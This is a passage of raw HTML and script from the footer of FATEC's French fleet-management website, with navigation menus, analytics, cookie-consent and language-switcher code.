						<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-90cf899" href="https://www.youtube.com/channel/UCHU40BRKxXEdlALg3KyY_mw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0ad0a8a e-con-full e-flex e-con e-child" data-id="0ad0a8a" data-element_type="container">
		<div class="elementor-element elementor-element-77968d2 e-con-full e-flex e-con e-child" data-id="77968d2" data-element_type="container">
				<div class="elementor-element elementor-element-5abfce4 elementor-widget elementor-widget-heading" data-id="5abfce4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Gestion de flotte</span>				</div>
				</div>
				<div class="elementor-element elementor-element-098b444 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="098b444" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.fatec-group.com/gestion-de-flotte-externalisee-operationnelle/">

											<span class="elementor-icon-list-text">Gestion opérationnelle</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.fatec-group.com/gestion-technique-parc-vehicules-particuliers/">

											<span class="elementor-icon-list-text">Gestion technique</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6186a86 e-con-full e-flex e-con e-child" data-id="6186a86" data-element_type="container">
				<div class="elementor-element elementor-element-8e585bc elementor-widget elementor-widget-heading" data-id="8e585bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Transition énergétique</span>				</div>
				</div>
				<div class="elementor-element elementor-element-c00c1e5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c00c1e5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.fatec-group.com/verdissement-de-flotte-automobile/">

											<span class="elementor-icon-list-text">Verdissement de flotte</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.fatec-group.com/gestion-bornes-de-recharge/">

											<span class="elementor-icon-list-text">Bornes de recharge</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2ae25ac e-con-full e-flex e-con e-child" data-id="2ae25ac" data-element_type="container">
		<div class="elementor-element elementor-element-e39fa21 e-con-full e-flex e-con e-child" data-id="e39fa21" data-element_type="container">
				<div class="elementor-element elementor-element-aebfd4c elementor-widget elementor-widget-heading" data-id="aebfd4c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Gestion  de mobilité</span>				</div>
				</div>
				<div class="elementor-element elementor-element-5b72282 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b72282" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.fatec-group.com/plan-de-mobilite-employeur/">

											<span class="elementor-icon-list-text">Plan de mobilité</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7557370 e-con-full e-flex e-con e-child" data-id="7557370" data-element_type="container">
				<div class="elementor-element elementor-element-ab38af0 elementor-widget elementor-widget-heading" data-id="ab38af0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Conseil</span>				</div>
				</div>
				<div class="elementor-element elementor-element-7f98f14 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7f98f14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.fatec-group.com/missions-conseils-mobilite/">

											<span class="elementor-icon-list-text">Nos missions de conseil</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b8728ad e-con-full e-flex e-con e-child" data-id="b8728ad" data-element_type="container">
		<div class="elementor-element elementor-element-248f21c e-con-full e-flex e-con e-child" data-id="248f21c" data-element_type="container">
				<div class="elementor-element elementor-element-8f0edc2 elementor-widget elementor-widget-heading" data-id="8f0edc2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Fatec</span>				</div>
				</div>
				<div class="elementor-element elementor-element-4bf033c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4bf033c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.fatec-group.com/fleeter-fatec/">

											<span class="elementor-icon-list-text">Qui est FATEC ?</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.fatec-group.com/l-equipe/">

											<span class="elementor-icon-list-text">L'équipe</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://recrutement.fatec-group.com/offres-emploi/" target="_blank">

											<span class="elementor-icon-list-text">Nous rejoindre</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.fatec-group.com/engagement-rse/">

											<span class="elementor-icon-list-text">Engagement RSE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.fatec-group.com/actualites-ressources/">

											<span class="elementor-icon-list-text">Actualités & ressources</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.fatec-group.com/faq/">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.fatec-group.com/contact/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2c9e8bd e-con-full e-flex e-con e-child" data-id="2c9e8bd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-48386c5 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="48386c5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.fatec-group.com/politique-de-confidentialite/">

											<span class="elementor-icon-list-text">Politique de confidentialité</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.fatec-group.com/politique-de-gestion-des-cookies/">

											<span class="elementor-icon-list-text"> Politique de gestion des cookies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.fatec-group.com/mentions-legales/">

											<span class="elementor-icon-list-text">Mentions légales</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-73a6ca2 elementor-widget elementor-widget-image" data-id="73a6ca2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="534" height="168" src="https://www.fatec-group.com/wp-content/uploads/2024/10/logo-footer-fatec.png" class="attachment-full size-full wp-image-283" alt="Les différentes accréditations placées dans le footer du site internet de FATEC, spécialiste en gestion de flottes." srcset="https://www.fatec-group.com/wp-content/uploads/2024/10/logo-footer-fatec.png 534w, https://www.fatec-group.com/wp-content/uploads/2024/10/logo-footer-fatec-300x94.png 300w" sizes="(max-width: 534px) 100vw, 534px" />															</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2232f23 elementor-absolute elementor-widget elementor-widget-image" data-id="2232f23" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://bolectif.com/" target="_blank">
							<img loading="lazy" width="24" height="27" src="https://www.fatec-group.com/wp-content/uploads/2024/10/logo-bolectif-creation-site-internet-seo-fleeter-marseille-fatec.svg" class="attachment-large size-large wp-image-409" alt="" />								</a>
															</div>
				</div>
				</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/www.fatec-group.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.fatec-group.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<div data-elementor-type="popup" data-elementor-id="414" class="elementor elementor-414 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-bdcecb7 e-flex e-con-boxed e-con e-parent" data-id="bdcecb7" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e785148 elementor-fixed elementor-widget elementor-widget-image" data-id="e785148" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
							<img loading="lazy" width="30" height="28" src="https://www.fatec-group.com/wp-content/uploads/2024/10/bruger-site-internet-fatec-ouvert.svg" class="attachment-large size-large wp-image-559" alt="Le bouton Burger déplié qui donne accès aux pages du site internet de Fatec, entreprise pour la gestion de flottes." />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-be44509 e-flex e-con-boxed e-con e-parent" data-id="be44509" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1345a24 elementor-hidden-desktop elementor-widget elementor-widget-nav-menu" data-id="1345a24" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1345a24" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3193"><a target="_blank" href="https://copilot.fatec.pro/login" class="elementor-item" tabindex="-1">Trouver un garage agréé</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-510"><a class="elementor-item" tabindex="-1">Gestion de flotte</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://www.fatec-group.com/gestion-de-flotte-externalisee-operationnelle/" class="elementor-sub-item" tabindex="-1">Gestion opérationnelle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://www.fatec-group.com/gestion-technique-parc-vehicules-particuliers/" class="elementor-sub-item" tabindex="-1">Gestion technique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-512"><a class="elementor-item" tabindex="-1">Transition énergétique</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a href="https://www.fatec-group.com/verdissement-de-flotte-automobile/" class="elementor-sub-item" tabindex="-1">Verdissement de flotte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://www.fatec-group.com/gestion-bornes-de-recharge/" class="elementor-sub-item" tabindex="-1">Bornes de recharge</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://www.fatec-group.com/plan-de-mobilite-employeur/" class="elementor-item" tabindex="-1">Gestion de mobilité</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://www.fatec-group.com/missions-conseils-mobilite/" class="elementor-item" tabindex="-1">Conseil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://www.fatec-group.com/engagement-rse/" class="elementor-item" tabindex="-1">Engagement RSE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://www.fatec-group.com/fleeter-fatec/" class="elementor-item" tabindex="-1">Qui est Fatec ?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://www.fatec-group.com/l-equipe/" class="elementor-item" tabindex="-1">L’équipe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-513"><a target="_blank" href="https://recrutement.fatec-group.com/offres-emploi/" class="elementor-item" tabindex="-1">Nous rejoindre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://www.fatec-group.com/actualites-ressources/" class="elementor-item" tabindex="-1">Actualités &#038; ressources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://www.fatec-group.com/faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://www.fatec-group.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-0b918ed elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="0b918ed" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-0b918ed" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://www.fatec-group.com/fleeter-fatec/" class="elementor-item">Qui est Fatec ?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://www.fatec-group.com/l-equipe/" class="elementor-item">L’équipe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-397"><a target="_blank" href="https://recrutement.fatec-group.com/offres-emploi/" class="elementor-item">Nous rejoindre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://www.fatec-group.com/actualites-ressources/" class="elementor-item">Actualités &#038; ressources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://www.fatec-group.com/faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://www.fatec-group.com/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0b918ed" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://www.fatec-group.com/fleeter-fatec/" class="elementor-item" tabindex="-1">Qui est Fatec ?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://www.fatec-group.com/l-equipe/" class="elementor-item" tabindex="-1">L’équipe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-397"><a target="_blank" href="https://recrutement.fatec-group.com/offres-emploi/" class="elementor-item" tabindex="-1">Nous rejoindre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://www.fatec-group.com/actualites-ressources/" class="elementor-item" tabindex="-1">Actualités &#038; ressources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://www.fatec-group.com/faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://www.fatec-group.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-03dcba9 elementor-widget elementor-widget-heading" data-id="03dcba9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">accès aux outils</span>				</div>
				</div>
		<div class="elementor-element elementor-element-dfe75c5 e-con-full e-flex e-con e-child" data-id="dfe75c5" data-element_type="container">
				<div class="elementor-element elementor-element-7c63a42 elementor-widget elementor-widget-image" data-id="7c63a42" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mobipilot.fatec.pro/login" target="_blank">
							<img loading="lazy" width="170" height="102" src="https://www.fatec-group.com/wp-content/uploads/2024/10/outils-fatec-mobipilot.png" class="attachment-large size-large wp-image-421" alt="Le logo Mobipilot, l’outil de gestion pour visualiser facilement tous les indicateurs de votre flotte de véhicules." />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-c887e2a elementor-widget elementor-widget-image" data-id="c887e2a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://copilot.fatec.pro/login" target="_blank">
							<img loading="lazy" width="170" height="106" src="https://www.fatec-group.com/wp-content/uploads/2024/10/outils-fatec-copilot.png" class="attachment-large size-large wp-image-420" alt="Le logo de Copilot, l’application qui optimise l’expérience conducteur." />								</a>
															</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<div class="linguise_switcher_root"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.fatec-group.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://www.fatec-group.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.fatec-group.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.fatec-group.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.fatec-group.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.fatec-group.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.fatec-group.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"89932efc16"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"FATEC Group","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.fatec-group.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script>
<script src="https://www.fatec-group.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.fatec-group.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="axeptio/sdk-script-js-extra">
var Axeptio_SDK = {"clientId":"671109304b60e168258460de","platform":"plugin-wordpress","sendDatas":"","enableGoogleConsentMode":"1","triggerGTMEvents":"true","googleConsentMode":{"default":{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","functionality_storage":"denied","personalization_storage":"denied","security_storage":"denied"}},"image":"","disablePaint":"1"};
var axeptioWordpressVendors = [];
var axeptioWordpressSteps = [{"title":"Cookies Fatec","subTitle":"Vous trouverez ici toutes les extensions Fatec utilisant des cookies.","topTitle":false,"message":"Vous trouverez ci-dessous la liste des extensions utilis\u00e9es sur ce site qui utilisent des cookies. Veuillez activer ou d\u00e9sactiver celles pour lesquelles vous consentez au partage de vos donn\u00e9es.","image":false,"imageWidth":0,"imageHeight":0,"disablePaint":false,"name":"wordpress","layout":"category","allowOptOut":true,"insert_position":"after_welcome_step","position":99}];
//# sourceURL=axeptio%2Fsdk-script-js-extra
</script>
<script src="https://www.fatec-group.com/wp-content/plugins/axeptio-sdk-integration/dist/js/frontend/axeptio.js?ver=2.6.1" id="axeptio/sdk-script-js"></script>
<script id="axeptio/sdk-script-js-after">
	window.axeptioSettings = Axeptio_SDK;
	window.axeptioSettings.triggerGTMEvents = 'true';
	(function (d, s) {
		var t = d.getElementsByTagName(s)[0],
			e = d.createElement(s);
		e.async = true;
		e.src = 'https://static.axept.io/sdk.js';
		t.parentNode.insertBefore(e, t);
	})(document, 'script');

//# sourceURL=axeptio%2Fsdk-script-js-after
</script>
<script id="linguise_switcher-js-extra">
var linguise_configs = {"vars":{"configs":{"languages":{"fr":"French","en":"English","es":"Spanish"},"base":"","original_path":"/category/gestionnaire-de-parc","trailing_slashes":"/","default_language":"fr","enabled_languages":["en","es"],"flag_display_type":"dropdown","display_position":"bottom_right","enable_flag":0,"enable_language_name":0,"enable_language_name_popup":1,"enable_language_short_name":1,"flag_shape":"rounded","flag_en_type":"en-us","flag_de_type":"de","flag_es_type":"es","flag_pt_type":"pt","flag_tw_type":"zh-tw","flag_border_radius":0,"flag_width":24,"browser_redirect":0,"ukraine_redirect":0,"cookies_redirect":0,"language_name_display":"en","pre_text":"","post_text":"","alternate_link":1,"add_flag_automatically":1,"custom_css":"","cache_enabled":1,"cache_max_size":200,"language_name_color":"#285388","language_name_hover_color":"#285388","popup_language_name_color":"#222","popup_language_name_hover_color":"#222","flag_shadow_h":-2,"flag_shadow_v":0,"flag_shadow_blur":12,"flag_shadow_spread":0,"flag_shadow_color":"rgba(191, 191, 191, 1)","flag_shadow_color_alpha":1,"flag_hover_shadow_h":2,"flag_hover_shadow_v":2,"flag_hover_shadow_blur":12,"flag_hover_shadow_spread":0,"flag_hover_shadow_color":"rgba(191, 191, 191, 1)","flag_hover_shadow_color_alpha":1,"search_translation":0,"debug":0,"woocommerce_emails_translation":0,"dynamic_translations":{"enabled":0,"public_key":""},"base_url":"https://www.fatec-group.com"}}};
//# sourceURL=linguise_switcher-js-extra
</script>
<script src="https://www.fatec-group.com/wp-content/plugins/linguise/assets/js/front.bundle.js?ver=2.1.67" id="linguise_switcher-js"></script>
<script src="https://www.fatec-group.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.fatec-group.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.fatec-group.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
